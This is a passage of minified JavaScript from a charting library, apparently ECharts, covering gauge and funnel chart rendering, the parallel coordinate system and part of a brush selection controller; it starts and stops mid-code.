dv(this,["value"])},defaultOption:{zlevel:0,z:2,center:["50%","50%"],legendHoverLink:!0,radius:"75%",startAngle:225,endAngle:-45,clockwise:!0,min:0,max:100,splitNumber:10,axisLine:{show:!0,lineStyle:{color:[[.2,"#91c7ae"],[.8,"#63869e"],[1,"#c23531"]],width:30}},splitLine:{show:!0,length:30,lineStyle:{color:"#eee",width:2,type:"solid"}},axisTick:{show:!0,splitNumber:5,length:8,lineStyle:{color:"#eee",width:1,type:"solid"}},axisLabel:{show:!0,distance:5,color:"auto"},pointer:{show:!0,length:"80%",width:8},itemStyle:{color:"auto"},title:{show:!0,offsetCenter:[0,"-40%"],color:"#333",fontSize:15},detail:{show:!0,backgroundColor:"rgba(0,0,0,0)",borderWidth:0,borderColor:"#ccc",width:100,height:null,padding:[5,10],offsetCenter:[0,"40%"],color:"auto",fontSize:30}}});var rw=ur.extend({type:"echartsGaugePointer",shape:{angle:0,width:10,r:10,x:0,y:0},buildPath:function(t,e){var i=Math.cos,n=Math.sin,o=e.r,a=e.width,r=e.angle,s=e.x-i(r)*a*(o/3<=a?1:2),l=e.y-n(r)*a*(o/3<=a?1:2);r=e.angle-Math.PI/2,t.moveTo(s,l),t.lineTo(e.x+i(r)*a,e.y+n(r)*a),t.lineTo(e.x+i(e.angle)*o,e.y+n(e.angle)*o),t.lineTo(e.x-i(r)*a,e.y-n(r)*a),t.lineTo(s,l)}});function sw(t,e){return e&&("string"==typeof e?t=e.replace("{value}",null!=t?t:""):"function"==typeof e&&(t=e(t))),t}var lw=2*Math.PI,uw=(Yh.extend({type:"gauge",render:function(t,e,i){this.group.removeAll();var n=t.get("axisLine.lineStyle.color"),o=function(t,e){var i=t.get("center"),n=e.getWidth(),o=e.getHeight(),a=Math.min(n,o);return{cx:pl(i[0],e.getWidth()),cy:pl(i[1],e.getHeight()),r:pl(t.get("radius"),a/2)}}(t,i);this._renderMain(t,e,i,n,o)},dispose:function(){},_renderMain:function(t,e,i,n,o){for(var a=this.group,r=t.getModel("axisLine"),s=r.getModel("lineStyle"),l=t.get("clockwise"),u=-t.get("startAngle")/180*Math.PI,h=((g=-t.get("endAngle")/180*Math.PI)-u)%lw,c=u,d=s.get("width"),f=r.get("show"),p=0;f&&p<n.length;p++){var g,m=Math.min(Math.max(n[p][0],0),1),v=new Lr({shape:{startAngle:c,endAngle:g=u+h*m,cx:o.cx,cy:o.cy,clockwise:l,r0:o.r-d,r:o.r},silent:!0});v.setStyle({fill:n[p][1]}),v.setStyle(s.getLineStyle(["color","borderWidth","borderColor"])),a.add(v),c=g}function y(t){if(t<=0)return n[0][1];for(var e=0;e<n.length;e++)if(n[e][0]>=t&&(0===e?0:n[e-1][0])<t)return n[e][1];return n[e-1][1]}if(!l){var x=u;u=g,g=x}this._renderTicks(t,e,i,y,o,u,g,l),this._renderPointer(t,e,i,y,o,u,g,l),this._renderTitle(t,e,i,y,o),this._renderDetail(t,e,i,y,o)},_renderTicks:function(t,e,i,n,o,a,r,s){for(var l=this.group,u=o.cx,h=o.cy,c=o.r,d=+t.get("min"),f=+t.get("max"),p=t.getModel("splitLine"),g=t.getModel("axisTick"),m=t.getModel("axisLabel"),v=t.get("splitNumber"),y=g.get("splitNumber"),x=pl(p.get("length"),c),_=pl(g.get("length"),c),w=a,b=(r-a)/v,S=b/y,M=p.getModel("lineStyle").getLineStyle(),I=g.getModel("lineStyle").getLineStyle(),T=0;T<=v;T++){var A=Math.cos(w),D=Math.sin(w);if(p.get("show")){var C=new Hr({shape:{x1:A*c+u,y1:D*c+h,x2:A*(c-x)+u,y2:D*(c-x)+h},style:M,silent:!0});"auto"===M.stroke&&C.setStyle({stroke:n(T/v)}),l.add(C)}if(m.get("show")){var L=sw(gl(T/v*(f-d)+d),m.get("formatter")),k=m.get("distance"),P=n(T/v);l.add(new Tr({style:zs({},m,{text:L,x:A*(c-x-k)+u,y:D*(c-x-k)+h,textVerticalAlign:D<-.4?"top":.4<D?"bottom":"middle",textAlign:A<-.4?"left":.4<A?"right":"center"},{autoColor:P}),silent:!0}))}if(g.get("show")&&T!==v){for(var N=0;N<=y;N++){A=Math.cos(w),D=Math.sin(w);var O=new Hr({shape:{x1:A*c+u,y1:D*c+h,x2:A*(c-_)+u,y2:D*(c-_)+h},silent:!0,style:I});"auto"===I.stroke&&O.setStyle({stroke:n((T+N/y)/v)}),l.add(O),w+=S}w-=S}else w+=b}},_renderPointer:function(t,e,i,n,o,a,r,s){var l=this.group,u=this._data;if(t.get("pointer.show")){var h=[+t.get("min"),+t.get("max")],c=[a,r],d=t.getData(),f=d.mapDimension("value");d.diff(u).add((function(e){var i=new rw({shape:{angle:a}});Us(i,{shape:{angle:fl(d.get(f,e),h,c,!0)}},t),l.add(i),d.setItemGraphicEl(e,i)})).update((function(e,i){var n=u.getItemGraphicEl(i);Zs(n,{shape:{angle:fl(d.get(f,e),h,c,!0)}},t),l.add(n),d.setItemGraphicEl(e,n)})).remove((function(t){var e=u.getItemGraphicEl(t);l.remove(e)})).execute(),d.eachItemGraphicEl((function(t,e){var i=d.getItemModel(e),a=i.getModel("pointer");t.setShape({x:o.cx,y:o.cy,width:pl(a.get("width"),o.r),r:pl(a.get("length"),o.r)}),t.useStyle(i.getModel("itemStyle").getItemStyle()),"auto"===t.style.fill&&t.setStyle("fill",n(fl(d.get(f,e),h,[0,1],!0))),Ls(t,i.getModel("emphasis.itemStyle").getItemStyle())})),this._data=d}else u&&u.eachItemGraphicEl((function(t){l.remove(t)}))},_renderTitle:function(t,e,i,n,o){var a=t.getData(),r=a.mapDimension("value"),s=t.getModel("title");if(s.get("show")){var l=s.get("offsetCenter"),u=o.cx+pl(l[0],o.r),h=o.cy+pl(l[1],o.r),c=+t.get("min"),d=+t.get("max"),f=n(fl(t.getData().get(r,0),[c,d],[0,1],!0));this.group.add(new Tr({silent:!0,style:zs({},s,{x:u,y:h,text:a.getName(0),textAlign:"center",textVerticalAlign:"middle"},{autoColor:f,forceRich:!0})}))}},_renderDetail:function(t,e,i,n,o){var a=t.getModel("detail"),r=+t.get("min"),s=+t.get("max");if(a.get("show")){var l=a.get("offsetCenter"),u=o.cx+pl(l[0],o.r),h=o.cy+pl(l[1],o.r),c=pl(a.get("width"),o.r),d=pl(a.get("height"),o.r),f=t.getData(),p=f.get(f.mapDimension("value"),0),g=n(fl(p,[r,s],[0,1],!0));this.group.add(new Tr({silent:!0,style:zs({},a,{x:u,y:h,text:sw(p,a.get("formatter")),textWidth:isNaN(c)?null:c,textHeight:isNaN(d)?null:d,textAlign:"center",textVerticalAlign:"middle"},{autoColor:g,forceRich:!0})}))}}}),tf({type:"series.funnel",init:function(t){uw.superApply(this,"init",arguments),this.legendVisualProvider=new pv(P(this.getData,this),P(this.getRawData,this)),this._defaultLabelLine(t)},getInitialData:function(t,e){return dv(this,{coordDimensions:["value"],encodeDefaulter:N(Au,this)})},_defaultLabelLine:function(t){Ao(t,"labelLine",["show"]);var e=t.labelLine,i=t.emphasis.labelLine;e.show=e.show&&t.label.show,i.show=i.show&&t.emphasis.label.show},getDataParams:function(t){var e=this.getData(),i=uw.superCall(this,"getDataParams",t),n=e.mapDimension("value"),o=e.getSum(n);return i.percent=o?+(e.get(n,t)/o*100).toFixed(2):0,i.$vars.push("percent"),i},defaultOption:{zlevel:0,z:2,legendHoverLink:!0,left:80,top:60,right:80,bottom:60,minSize:"0%",maxSize:"100%",sort:"descending",orient:"vertical",gap:0,funnelAlign:"center",label:{show:!0,position:"outer"},labelLine:{show:!0,length:20,lineStyle:{width:1,type:"solid"}},itemStyle:{borderColor:"#fff",borderWidth:1},emphasis:{label:{show:!0}}}}));function hw(t,e){bi.call(this);var i=new Or,n=new Rr,o=new Tr;this.add(i),this.add(n),this.add(o),this.highDownOnUpdate=function(t,e){"emphasis"===e?(n.ignore=n.hoverIgnore,o.ignore=o.hoverIgnore):(n.ignore=n.normalIgnore,o.ignore=o.normalIgnore)},this.updateData(t,e,!0)}var cw=hw.prototype,dw=["itemStyle","opacity"];function fw(t,e,i,n,o){sg.call(this,t,e,i),this.type=n||"value",this.axisIndex=o}function pw(t,e,i,n,o,a){t=t||0;var r=i[1]-i[0];if(null!=o&&(o=mw(o,[0,r])),null!=a&&(a=Math.max(a,null!=o?o:0)),"all"===n){var s=Math.abs(e[1]-e[0]);o=a=mw(s=mw(s,[0,r]),[o,a]),n=0}e[0]=mw(e[0],i),e[1]=mw(e[1],i);var l=gw(e,n);e[n]+=t;var u=o||0,h=i.slice();l.sign<0?h[0]+=u:h[1]-=u,e[n]=mw(e[n],h);var c=gw(e,n);return null!=o&&(c.sign!==l.sign||c.span<o)&&(e[1-n]=e[n]+l.sign*o),c=gw(e,n),null!=a&&c.span>a&&(e[1-n]=e[n]+c.sign*a),e}function gw(t,e){var i=t[e]-t[1-e];return{span:Math.abs(i),sign:0<i?-1:i<0?1:e?-1:1}}function mw(t,e){return Math.min(null!=e[1]?e[1]:1/0,Math.max(null!=e[0]?e[0]:-1/0,t))}cw.updateData=function(t,e,i){var n=this.childAt(0),o=t.hostModel,a=t.getItemModel(e),r=t.getItemLayout(e),s=t.getItemModel(e).get(dw);s=null==s?1:s,n.useStyle({}),i?(n.setShape({points:r.points}),n.setStyle({opacity:0}),Us(n,{style:{opacity:s}},o,e)):Zs(n,{style:{opacity:s},shape:{points:r.points}},o,e);var l=a.getModel("itemStyle"),u=t.getItemVisual(e,"color");n.setStyle(_({lineJoin:"round",fill:u},l.getItemStyle(["opacity"]))),n.hoverStyle=l.getModel("emphasis").getItemStyle(),this._updateLabel(t,e),Ls(this)},cw._updateLabel=function(t,e){var i=this.childAt(1),n=this.childAt(2),o=t.hostModel,a=t.getItemModel(e),r=t.getItemLayout(e).label,s=t.getItemVisual(e,"color");Zs(i,{shape:{points:r.linePoints||r.linePoints}},o,e),Zs(n,{style:{x:r.x,y:r.y}},o,e),n.attr({rotation:r.rotation,origin:[r.x,r.y],z2:10});var l=a.getModel("label"),u=a.getModel("emphasis.label"),h=a.getModel("labelLine"),c=a.getModel("emphasis.labelLine");s=t.getItemVisual(e,"color"),Os(n.style,n.hoverStyle={},l,u,{labelFetcher:t.hostModel,labelDataIndex:e,defaultText:t.getName(e),autoColor:s,useInsideStyle:!!r.inside},{textAlign:r.textAlign,textVerticalAlign:r.verticalAlign}),n.ignore=n.normalIgnore=!l.get("show"),n.hoverIgnore=!u.get("show"),i.ignore=i.normalIgnore=!h.get("show"),i.hoverIgnore=!c.get("show"),i.setStyle({stroke:s}),i.setStyle(h.getModel("lineStyle").getLineStyle()),i.hoverStyle=c.getModel("lineStyle").getLineStyle()},M(hw,bi),Yh.extend({type:"funnel",render:function(t,e,i){var n=t.getData(),o=this._data,a=this.group;n.diff(o).add((function(t){var e=new hw(n,t);n.setItemGraphicEl(t,e),a.add(e)})).update((function(t,e){var i=o.getItemGraphicEl(e);i.updateData(n,t),a.add(i),n.setItemGraphicEl(t,i)})).remove((function(t){var e=o.getItemGraphicEl(t);a.remove(e)})).execute(),this._data=n},remove:function(){this.group.removeAll(),this._data=null},dispose:function(){}}),qd(wv("funnel")),Yd((function(t,e,i){t.eachSeriesByType("funnel",(function(t){var i=t.getData(),n=i.mapDimension("value"),o=t.get("sort"),a=function(t,e){return tu(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e),r=function(t,e){for(var i=t.mapDimension("value"),n=t.mapArray(i,(function(t){return t})),o=[],a="ascending"===e,r=0,s=t.count();r<s;r++)o[r]=r;return"function"==typeof e?o.sort(e):"none"!==e&&o.sort((function(t,e){return a?n[t]-n[e]:n[e]-n[t]})),o}(i,o),s=t.get("orient"),l=a.width,u=a.height,h=a.x,c=a.y,d="horizontal"===s?[pl(t.get("minSize"),u),pl(t.get("maxSize"),u)]:[pl(t.get("minSize"),l),pl(t.get("maxSize"),l)],f=i.getDataExtent(n),p=t.get("min"),g=t.get("max");function m(t,e){if("horizontal"===s){var o,a=fl(i.get(n,t)||0,[p,g],d,!0);switch(v){case"top":o=c;break;case"center":o=c+(u-a)/2;break;case"bottom":o=c+(u-a)}return[[e,o],[e,o+a]]}var r,f=fl(i.get(n,t)||0,[p,g],d,!0);switch(v){case"left":r=h;break;case"center":r=h+(l-f)/2;break;case"right":r=h+l-f}return[[r,e],[r+f,e]]}null==p&&(p=Math.min(f[0],0)),null==g&&(g=f[1]);var v=t.get("funnelAlign"),y=t.get("gap"),x=(("horizontal"===s?l:u)-y*(i.count()-1))/i.count();"ascending"===o&&(x=-x,y=-y,"horizontal"===s?h+=l:c+=u,r=r.reverse());for(var _=0;_<r.length;_++){var w=r[_],b=r[_+1],S=i.getItemModel(w);if("horizontal"===s){var M=S.get("itemStyle.width");null==M?M=x:(M=pl(M,l),"ascending"===o&&(M=-M));var I=m(w,h),T=m(b,h+M);h+=M+y,i.setItemLayout(w,{points:I.concat(T.slice().reverse())})}else{var A=S.get("itemStyle.height");null==A?A=x:(A=pl(A,u),"ascending"===o&&(A=-A)),I=m(w,"horizontal"===s?h:c),T=m(b,"horizontal"===s?h+M:c+A),c+=A+y,i.setItemLayout(w,{points:I.concat(T.slice().reverse())})}}!function(t){t.each((function(e){var i,n,o,a,r=t.getItemModel(e),s=r.getModel("label").get("position"),l=r.get("orient"),u=r.getModel("labelLine"),h=t.getItemLayout(e),c=h.points,d="inner"===s||"inside"===s||"center"===s||"insideLeft"===s||"insideRight"===s;if(d)i="insideLeft"===s?(n=(c[0][0]+c[3][0])/2+5,o=(c[0][1]+c[3][1])/2,"left"):"insideRight"===s?(n=(c[1][0]+c[2][0])/2-5,o=(c[1][1]+c[2][1])/2,"right"):(n=(c[0][0]+c[1][0]+c[2][0]+c[3][0])/4,o=(c[0][1]+c[1][1]+c[2][1]+c[3][1])/4,"center"),a=[[n,o],[n,o]];else{var f,p,g,m,v=u.get("length");i="left"===s?(p=(c[3][1]+c[0][1])/2,n=(g=(f=(c[3][0]+c[0][0])/2)-v)-5,"right"):"right"===s?(p=(c[1][1]+c[2][1])/2,n=(g=(f=(c[1][0]+c[2][0])/2)+v)+5,"left"):"top"===s?(f=(c[3][0]+c[0][0])/2,o=(m=(p=(c[3][1]+c[0][1])/2)-v)-5,"center"):"bottom"===s?(f=(c[1][0]+c[2][0])/2,o=(m=(p=(c[1][1]+c[2][1])/2)+v)+5,"center"):"rightTop"===s?(f="horizontal"===l?c[3][0]:c[1][0],p="horizontal"===l?c[3][1]:c[1][1],"horizontal"===l?(o=(m=p-v)-5,"center"):(n=(g=f+v)+5,"top")):"rightBottom"===s?(f=c[2][0],p=c[2][1],"horizontal"===l?(o=(m=p+v)+5,"center"):(n=(g=f+v)+5,"bottom")):"leftTop"===s?(f=c[0][0],p="horizontal"===l?c[0][1]:c[1][1],"horizontal"===l?(o=(m=p-v)-5,"center"):(n=(g=f-v)-5,"right")):"leftBottom"===s?(f="horizontal"===l?c[1][0]:c[3][0],p="horizontal"===l?c[1][1]:c[2][1],"horizontal"===l?(o=(m=p+v)+5,"center"):(n=(g=f-v)-5,"right")):(f=(c[1][0]+c[2][0])/2,p=(c[1][1]+c[2][1])/2,"horizontal"===l?(o=(m=p+v)+5,"center"):(n=(g=f+v)+5,"left")),"horizontal"===l?n=g=f:o=m=p,a=[[f,p],[g,m]]}h.label={linePoints:a,x:n,y:o,verticalAlign:"middle",textAlign:i,inside:d}}))}(i)}))})),Ud(Av("funnel")),fw.prototype={constructor:fw,model:null,isHorizontal:function(){return"horizontal"!==this.coordinateSystem.getModel().get("layout")}},M(fw,sg);var vw=A,yw=Math.min,xw=Math.max,_w=Math.floor,ww=Math.ceil,bw=gl,Sw=Math.PI;function Mw(t,e,i){this._axesMap=Q(),this._axesLayout={},this.dimensions=t.dimensions,this._model=t,this._init(t,e,i)}function Iw(t,e){return yw(xw(t,e[0]),e[1])}Mw.prototype={type:"parallel",constructor:Mw,_init:function(t,e,i){var n=t.parallelAxisIndex;vw(t.dimensions,(function(t,i){var o=n[i],a=e.getComponent("parallelAxis",o),r=this._axesMap.set(t,new fw(t,Pp(a),[0,0],a.get("type"),o));r.onBand="category"===r.type&&a.get("boundaryGap"),r.inverse=a.get("inverse"),(a.axis=r).model=a,r.coordinateSystem=a.coordinateSystem=this}),this)},update:function(t,e){this._updateAxesFromSeries(this._model,t)},containPoint:function(t){var e=this._makeLayoutInfo(),i=e.axisBase,n=e.layoutBase,o=e.pixelDimIndex,a=t[1-o],r=t[o];return i<=a&&a<=i+e.axisLength&&n<=r&&r<=n+e.layoutLength},getModel:function(){return this._model},_updateAxesFromSeries:function(t,e){e.eachSeries((function(i){if(t.contains(i,e)){var n=i.getData();vw(this.dimensions,(function(t){var e=this._axesMap.get(t);e.scale.unionExtentFromData(n,n.mapDimension(t)),kp(e.scale,e.model)}),this)}}),this)},resize:function(t,e){this._rect=tu(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()}),this._layoutAxes()},getRect:function(){return this._rect},_makeLayoutInfo:function(){var t,e=this._model,i=this._rect,n=["x","y"],o=["width","height"],a=e.get("layout"),r="horizontal"===a?0:1,s=i[o[r]],l=[0,s],u=this.dimensions.length,h=Iw(e.get("axisExpandWidth"),l),c=Iw(e.get("axisExpandCount")||0,[0,u]),d=e.get("axisExpandable")&&3<u&&c<u&&1<c&&0<h&&0<s,f=e.get("axisExpandWindow");f?(t=Iw(f[1]-f[0],l),f[1]=f[0]+t):(t=Iw(h*(c-1),l),(f=[h*(e.get("axisExpandCenter")||_w(u/2))-t/2])[1]=f[0]+t);var p=(s-t)/(u-c);p<3&&(p=0);var g=[_w(bw(f[0]/h,1))+1,ww(bw(f[1]/h,1))-1];return{layout:a,pixelDimIndex:r,layoutBase:i[n[r]],layoutLength:s,axisBase:i[n[1-r]],axisLength:i[o[1-r]],axisExpandable:d,axisExpandWidth:h,axisCollapseWidth:p,axisExpandWindow:f,axisCount:u,winInnerIndices:g,axisExpandWindow0Pos:p/h*f[0]}},_layoutAxes:function(){var t=this._rect,e=this._axesMap,i=this.dimensions,n=this._makeLayoutInfo(),o=n.layout;e.each((function(t){var e=[0,n.axisLength],i=t.inverse?1:0;t.setExtent(e[i],e[1-i])})),vw(i,(function(e,i){var a=(n.axisExpandable?function(t,e){var i,n,o=e.axisExpandWidth,a=e.axisCollapseWidth,r=e.winInnerIndices,s=a,l=!1;return t<r[0]?(i=t*a,n=a):t<=r[1]?(i=e.axisExpandWindow0Pos+t*o-e.axisExpandWindow[0],s=o,l=!0):(i=e.layoutLength-(e.axisCount-1-t)*a,n=a),{position:i,axisNameAvailableWidth:s,axisLabelShow:l,nameTruncateMaxWidth:n}}:function(t,e){var i=e.layoutLength/(e.axisCount-1);return{position:i*t,axisNameAvailableWidth:i,axisLabelShow:!0}})(i,n),r={horizontal:{x:a.position,y:n.axisLength},vertical:{x:0,y:a.position}},s=[r[o].x+t.x,r[o].y+t.y],l={horizontal:Sw/2,vertical:0}[o],u=ie();se(u,u,l),re(u,u,s),this._axesLayout[e]={position:s,rotation:l,transform:u,axisNameAvailableWidth:a.axisNameAvailableWidth,axisLabelShow:a.axisLabelShow,nameTruncateMaxWidth:a.nameTruncateMaxWidth,tickDirection:1,labelDirection:1}}),this)},getAxis:function(t){return this._axesMap.get(t)},dataToPoint:function(t,e){return this.axisCoordToPoint(this._axesMap.get(e).dataToCoord(t),e)},eachActiveState:function(t,e,i,n){null==i&&(i=0),null==n&&(n=t.count());var o=this._axesMap,a=this.dimensions,r=[],s=[];A(a,(function(e){r.push(t.mapDimension(e)),s.push(o.get(e).model)}));for(var l=this.hasAxisBrushed(),u=i;u<n;u++){var h;if(l){h="active";for(var c=t.getValues(r,u),d=0,f=a.length;d<f;d++)if("inactive"===s[d].getActiveState(c[d])){h="inactive";break}}else h="normal";e(h,u)}},hasAxisBrushed:function(){for(var t=this.dimensions,e=this._axesMap,i=!1,n=0,o=t.length;n<o;n++)"normal"!==e.get(t[n]).model.getActiveState()&&(i=!0);return i},axisCoordToPoint:function(t,e){return js([t,0],this._axesLayout[e].transform)},getAxisLayout:function(t){return m(this._axesLayout[t])},getSlidedAxisExpandWindow:function(t){var e=this._makeLayoutInfo(),i=e.pixelDimIndex,n=e.axisExpandWindow.slice(),o=n[1]-n[0],a=[0,e.axisExpandWidth*(e.axisCount-1)];if(!this.containPoint(t))return{behavior:"none",axisExpandWindow:n};var r,s=t[i]-e.layoutBase-e.axisExpandWindow0Pos,l="slide",u=e.axisCollapseWidth,h=this._model.get("axisExpandSlideTriggerArea"),c=null!=h[0];return u?(c&&u&&s<o*h[0]?(l="jump",r=s-o*h[2]):c&&u&&s>o*(1-h[0])?(l="jump",r=s-o*(1-h[2])):0<=(r=s-o*h[1])&&(r=s-o*(1-h[1]))<=0&&(r=0),(r*=e.axisExpandWidth/u)?pw(r,n,a,"all"):l="none"):((n=[xw(0,a[1]*s/(o=n[1]-n[0])-o/2)])[1]=yw(a[1],n[0]+o),n[0]=n[1]-o),{axisExpandWindow:n,behavior:l}}},Eu.register("parallel",{create:function(t,e){var i=[];return t.eachComponent("parallel",(function(n,o){var a=new Mw(n,t,e);a.name="parallel_"+o,a.resize(n,e),(n.coordinateSystem=a).model=n,i.push(a)})),t.eachSeries((function(e){if("parallel"===e.get("coordinateSystem")){var i=t.queryComponents({mainType:"parallel",index:e.get("parallelIndex"),id:e.get("parallelId")})[0];e.coordinateSystem=i.coordinateSystem}})),i}});var Tw=uu.extend({type:"baseParallelAxis",axis:null,activeIntervals:[],getAreaSelectStyle:function(){return Ko([["fill","color"],["lineWidth","borderWidth"],["stroke","borderColor"],["width","width"],["opacity","opacity"]])(this.getModel("areaSelectStyle"))},setActiveIntervals:function(t){var e=this.activeIntervals=m(t);if(e)for(var i=e.length-1;0<=i;i--)ml(e[i])},getActiveState:function(t){var e=this.activeIntervals;if(!e.length)return"normal";if(null==t||isNaN(t))return"inactive";if(1===e.length){var i=e[0];if(i[0]<=t&&t<=i[1])return"active"}else for(var n=0,o=e.length;n<o;n++)if(e[n][0]<=t&&t<=e[n][1])return"active";return"inactive"}});v(Tw.prototype,Ep),rm("parallel",Tw,(function(t,e){return e.type||(e.data?"category":"value")}),{type:"value",dim:null,areaSelectStyle:{width:20,borderWidth:1,borderColor:"rgba(160,197,232)",color:"rgba(160,197,232)",opacity:.3},realtime:!0,z:10}),uu.extend({type:"parallel",dependencies:["parallelAxis"],coordinateSystem:null,dimensions:null,parallelAxisIndex:null,layoutMode:"box",defaultOption:{zlevel:0,z:0,left:80,top:60,right:80,bottom:60,layout:"horizontal",axisExpandable:!1,axisExpandCenter:null,axisExpandCount:0,axisExpandWidth:50,axisExpandRate:17,axisExpandDebounce:50,axisExpandSlideTriggerArea:[-.15,.05,.4],axisExpandTriggerOn:"click",parallelAxisDefault:null},init:function(){uu.prototype.init.apply(this,arguments),this.mergeOption({})},mergeOption:function(t){t&&v(this.option,t,!0),this._initDimensions()},contains:function(t,e){var i=t.get("parallelIndex");return null!=i&&e.getComponent("parallel",i)===this},setAxisExpand:function(t){A(["axisExpandable","axisExpandCenter","axisExpandCount","axisExpandWidth","axisExpandWindow"],(function(e){t.hasOwnProperty(e)&&(this.option[e]=t[e])}),this)},_initDimensions:function(){var t=this.dimensions=[],e=this.parallelAxisIndex=[];A(L(this.dependentModels.parallelAxis,(function(t){return(t.get("parallelIndex")||0)===this.componentIndex}),this),(function(i){t.push("dim"+i.get("dim")),e.push(i.componentIndex)}))}}),Xd({type:"axisAreaSelect",event:"axisAreaSelected"},(function(t,e){e.eachComponent({mainType:"parallelAxis",query:t},(function(e){e.axis.model.setActiveIntervals(t.intervals)}))})),Xd("parallelAxisExpand",(function(t,e){e.eachComponent({mainType:"parallel",query:t},(function(e){e.setAxisExpand(t)}))}));var Aw=N,Dw=A,Cw=D,Lw=Math.min,kw=Math.max,Pw=Math.pow,Nw={w:[0,0],e:[0,1],n:[1,0],s:[1,1]},Ow={w:"ew",e:"ew",n:"ns",s:"ns",ne:"nesw",sw:"nesw",nw:"nwse",se:"nwse"},Rw={brushStyle:{lineWidth:2,stroke:"rgba(0,0,0,0.3)",fill:"rgba(0,0,0,0.1)"},transformable:!0,brushMode:"single",removeOnClick:!1},zw=0;function Ew(t){At.call(this),this._zr=t,this.group=new bi,this._track=[],this._covers=[],this._uid="brushController_"+zw++,this._handlers={},Dw(ub,(function(t,e){this._handlers[e]=P(t,this)}),this)}function Bw(t,e){var i=cb[e.brushType].createCover(t,e);return i.__brushOption=e,Fw(i,e),t.group.add(i),i}function Vw(t,e){var i=Hw(e);return i.endCreating&&(i.endCreating(t,e),Fw(e,e.__brushOption)),e}function Gw(t,e){var i=e.__brushOption;Hw(e).updateCoverShape(t,e,i.range,i)}function Fw(t,e){var i=e.z;null==i&&(i=1e4),t.traverse((function(t){t.z=i,t.z2=i}))}function Ww(t,e){Hw(e).updateCommon(t,e),Gw(t,e)}function Hw(t){return cb[t.__brushOption.brushType]}function Zw(t,e,i){var n,o=t._panels;if(!o)return!0;var a=t._transform;return Dw(o,(function(t){t.isTargetByCursor(e,i,a)&&(n=t)})),n}function Uw(t,e){var i=t._panels;if(!i)return!0;var n=e.__brushOption.panelId;return null==n||i[n]}function Xw(t){var e=t._covers,i=e.length;return Dw(e,(function(e){t.group.remove(e)}),t),e.length=0,!!i}function jw(t,e){var i=Cw(t._covers,(function(t){var e=t.__brushOption,i=m(e.range);return{brushType:e.brushType,panelId:e.panelId,range:i}}));t.trigger("brush",i,{isEnd:!!e.isEnd,removeOnClick:!!e.removeOnClick})}function Yw(t){var e=t.length-1;return e<0&&(e=0),[t[0],t[e]]}function qw(t,e,i,n){var o=new bi;return o.add(new Fr({name:"main",style:Qw(i),silent:!0,draggable:!0,cursor:"move",drift:Aw(t,e,o,"nswe"),ondragend:Aw(jw,e,{isEnd:!0})})),Dw(n,(function(i){o.add(new Fr({name:i,style:{opacity:0},draggable:!0,silent:!0,invisible:!0,drift:Aw(t,e,o,i),ondragend:Aw(jw,e,{isEnd:!0})}))})),o}function Kw(t,e,i,n){var o=n.brushStyle.lineWidth||0,a=kw(o,6),r=i[0][0],s=i[1][0],l=r-o/2,u=s-o/2,h=i[0][1],c=i[1][1],d=h-a+o/2,f=c-a+o/2,p=h-r,g=c-s,m=p+o,v=g+o;Jw(t,e,"main",r,s,p,g),n.transformable&&(Jw(t,e,"w",l,u,a,v),Jw(t,e,"e",d,u,a,v),Jw(t,e,"n",l,u,m,a),Jw(t,e,"s",l,f,m,a),Jw(t,e,"nw",l,u,a,a),Jw(t,e,"ne",d,u,a,a),Jw(t,e,"sw",l,f,a,a),Jw(t,e,"se",d,f,a,a))}function $w(t,e){var i=e.__brushOption,n=i.transformable,o=e.childAt(0);o.useStyle(Qw(i)),o.attr({silent:!n,cursor:n?"move":"default"}),Dw(["w","e","n","s","se","sw","ne","nw"],(function(i){var o=e.childOfName(i),a=function t(e,i){return 1<i.length?("e"!==(n=[t(e,(i=i.split(""))[0]),t(e,i[1])])[0]&&"w"!==n[0]||n.reverse(),n.join("")):{left:"w",right:"e",top:"n",bottom:"s"}[n=Ys({w:"left",e:"right",n:"top",s:"bottom"}[i],Xs(e.group))];var n}(t,i);o&&o.attr({silent:!n,invisible:!n,cursor:n?Ow[a]+"-resize":null})}))}function Jw(t,e,i,n,o,a,r){var s=e.childOfName(i);s&&s.setShape(function(t){var e=Lw(t[0][0],t[1][0]),i=Lw(t[0][1],t[1][1]);return{x:e,y:i,width:kw(t[0][0],t[1][0])-e,height:kw(t[0][1],t[1][1])-i}}(ob(t,e,[[n,o],[n+a,o+r]])))}function Qw(t){return _({strokeNoScale:!0},t.brushStyle)}function tb(t,e,i,n){var o=[Lw(t,i),Lw(e,n)],a=[kw(t,i),kw(e,n)];return[[o[0],a[0]],[o[1],a[1]]]}function eb(t,e,i,n,o,a,r,s){var l=n.__brushOption,u=t(l.range),h=nb(i,a,r);Dw(o.split(""),(function(t){var e=Nw[t];u[e[0]][e[1]]+=h[e[0]]})),l.range=e(tb(u[0][0],u[1][0],u[0][1],u[1][1])),Ww(i,n),jw(i,{isEnd:!1})}function ib(t,e,i,n,o){var a=e.__brushOption.range,r=nb(t,i,n);Dw(a,(function(t){t[0]+=r[0],t[1]+=r[1]})),Ww(t,e),jw(t,{isEnd:!1})}function nb(t,e,i){var n=t.group,o=n.transformCoordToLocal(e,i),a=n.transformCoordToLocal(0,0);return[o[0]-a[0],o[1]-a[1]]}function ob(t,e,i){var n=Uw(t,e);return n&&!0!==n?n.clipPath(i,t._transform):m(i)}function ab(t){var e=t.event;e.preventDefault&&e.preventDefault()}function rb(t,e,i){return t.childOfName("main").contain(e,i)}function sb(t,e,i,n){var o,a=t._creatingCover,r=t._creatingPanel,s=t._brushOption;if(t._track.push(i.slice()),function(t){var e=t._track;if(!e.length)return!1;var i=e[e.length-1],n=e[0],o=i[0]-n[0],a=i[1]-n[1];return 6<Pw(o*o+a*a,.5)}(t)||a){if(r&&!a){"single"===s.brushMode&&Xw(t);var l=m(s);l.brushType=lb(l.brushType,r),l.panelId=!0===r?null:r.panelId,a=t._creatingCover=Bw(t,l),t._covers.push(a)}if(a){var u=cb[lb(t._brushType,r)];a.__brushOption.range=u.getCreatingRange(ob(t,a,t._track)),n&&(Vw(t,a),u.updateCommon(t,a)),Gw(t,a),o={isEnd:n}}}else n&&"single"===s.brushMode&&s.removeOnClick&&Zw(t,e,i)&&Xw(t)&&(o={isEnd:n,removeOnClick:!0});return o}function lb(t,e){return"auto"===t?e.defaultBrushType:t}Ew.prototype={constructor:Ew,enableBrush:function(t){return this._brushType&&function(t){var e=t._zr;(function(t,e,i){var 